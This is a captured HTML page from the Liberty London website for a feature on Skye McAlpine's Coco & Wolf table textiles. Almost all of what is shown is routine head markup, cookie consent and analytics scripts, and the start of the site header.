

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html
body_size: 88494
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime | Liberty</title>

<meta name="description" content="The food writer talks entertaining, effortlessly, with all-new table textiles created in collaboration with Coco &amp; Wolf"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/home/skye-mcalpine-coco-and-wolf.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/features/home/skye-mcalpine-coco-and-wolf.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: Skye McAlpine X Coco &amp; Wolf: Entertaining, Anytime';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=skye-mcalpine-coco-and-wolf" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
